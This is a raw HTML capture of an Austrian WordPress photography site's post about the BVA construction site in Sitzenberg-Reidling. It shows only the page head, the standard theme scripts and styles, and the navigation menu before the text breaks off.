

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fims.at/?p=8309
body_size: 78206
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.fims.at/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Die BVA wächst in Sitzenberg-Reidling aus dem Boden &#8211; www.fotomeister.at</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Feed" href="http://www.fims.at/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Kommentar-Feed" href="http://www.fims.at/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fims.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ggskin-style-css'  href='http://www.fims.at/wp-content/plugins/ggpkg-import/include/ggskin.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fims.at/wp-includes/css/dist/block-library/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css'  href='http://www.fims.at/wp-content/plugins/cpo-widgets/css/style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-css'  href='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/css/sek-base.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-main-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.1.26' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>
::-moz-selection{background-color:#dd3333}::selection{background-color:#dd3333}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#dd3333}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#dd3333}.tc-header.border-top{border-top-color:#dd3333}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#dd3333}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#e87575}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#e87575}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#e87575}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#ec8a8a}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#b51e1e}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#b51e1e}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#b51e1e}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(181,30,30,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(181,30,30,0.8)}
.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                max-height: 200px;
                height :200px
              }

@media (min-width: 576px ){
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                  max-height: 600px;
                  height :600px
                }
}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='customizr-ms-respond-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.fims.at/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.fims.at/wp-content/plugins/jetpack/css/jetpack.css?ver=7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20181228'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var CZRParams = {"assetsPath":"http:\/\/www.fims.at\/wp-content\/themes\/customizr\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"http:\/\/www.fims.at\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/www.fims.at\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"9105c70f04"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Dauerhaft ausblenden"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.1.26'></script>
<link rel='https://api.w.org/' href='http://www.fims.at/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fims.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fims.at/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kugelpanorama mit Wärmebildkamera' href='http://www.fims.at/?p=8301' />
<link rel='next' title='Fotoshooting mit der &#8222;Alten Crew&#8220; &#038; dem 586er' href='http://www.fims.at/?p=8486' />
<meta name="generator" content="WordPress 5.1" />
<link rel="canonical" href="http://www.fims.at/?p=8309" />
<link rel='shortlink' href='https://wp.me/p7mLBr-2a1' />
<link rel="alternate" type="application/json+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fp%3D8309" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fp%3D8309&#038;format=xml" />
<!-- Uncomplicated SEO WordPress Plugin -->
<link href='https://plus.google.com/u/1/112588136024870046920' rel='publisher' />
<meta name='author' content='https://www.facebook.com/profile.php?id=100000747780504' />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Die BVA wächst in Sitzenberg-Reidling aus dem Boden" />
<meta property="og:url" content="http://www.fims.at/?p=8309" />
<meta property="og:description" content="Morgendliche Stimmung auf Sitzenbergs größter Baustelle&#8230; Der Baufortschritt schreitet stetig voran&#8230; &nbsp; &nbsp; &nbsp; &nbsp; Folgender Link führt zu 360°-Panoramen: &nbsp;" />
<meta property="article:published_time" content="2019-12-10T18:12:00+00:00" />
<meta property="article:modified_time" content="2019-12-15T18:45:27+00:00" />
<meta property="og:site_name" content="www.fotomeister.at" />
<meta property="og:image" content="http://www.fims.at/wp-content/uploads/2019/12/S0A4026_web.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1365" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="Die BVA wächst in Sitzenberg-Reidling aus dem Boden" />
<meta name="twitter:image" content="http://www.fims.at/wp-content/uploads/2019/12/S0A4026_web.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-270x270.png" />
<style type="text/css" id="nimble-global-breakpoint-options"></style></head>

  <body class="post-template-default single single-post postid-8309 single-format-standard wp-embed-responsive czr-link-hover-underline header-skin-light footer-skin-dark czr-l-sidebar tc-center-images czr-full-layout czr-sticky-footer">
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" role="banner" >
                    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
</div>
      </div>
    <span class="header-tagline " >
  Fotografie und Grafik im Einklang</span>

  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li id="menu-item-8060" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li id="menu-item-6284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children czr-dropdown menu-item-1279"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6529" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li id="menu-item-8442" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li id="menu-item-7157" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li id="menu-item-7158" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6467"><a href="http://www.fims.at/?page_id=6465" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li id="menu-item-7160" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1281"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=43" class="nav__link"><span class="nav__title">Panoramen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li id="menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li id="menu-item-8305" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li id="menu-item-8306" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
